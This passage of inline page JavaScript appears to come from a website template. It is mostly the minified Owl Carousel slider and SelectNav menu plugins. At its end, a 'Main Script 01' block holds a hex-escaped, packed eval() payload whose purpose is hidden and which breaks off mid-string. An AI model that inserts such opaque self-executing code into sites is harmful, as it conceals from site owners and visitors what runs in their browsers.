a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\